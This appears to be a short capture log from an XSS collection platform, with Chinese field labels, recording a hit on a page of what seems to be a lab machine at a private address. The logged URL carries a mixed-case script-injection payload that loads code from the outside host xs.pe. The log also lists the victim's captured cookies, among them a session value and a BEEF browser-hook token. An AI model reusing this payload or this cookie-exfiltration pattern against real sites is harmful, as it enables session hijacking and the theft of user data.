 记录ID 182048
首次触发时间 2024-12-03 22:35:52
最后触发时间 2024-12-03 22:35:53
触发者IP 2408:8244:c500:20d4:8dbb:5a62:fde6:28cd
页面标题 Momentum | Details
触发TOP_URL http://192.168.1.39/opus-details.php?id=%3CsCRiPt%20sRC=//xs.pe/zAs%3E%3C/sCrIpT%3E
触发URL http://192.168.1.39/opus-details.php?id=%3CsCRiPt%20sRC=//xs.pe/zAs%3E%3C/sCrIpT%3E
浏览器分辨率 1280*800
referrer
User Agent Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Cookies cookie=U2FsdGVkX193yTOKOucUbHeDp1Wxd5r7YkoM8daRtj0rjABqGuQ6Mx28N1VbBSZt;
BEEFHOOK=XMZKZ6tiOADTu5PPftRbLOgpjAiTUbJoouJEui4adXmH4l7aGimY3wYTZdX4eXluTZmOldtPdnJZTlSk
localStorage {}
sessionStorage {}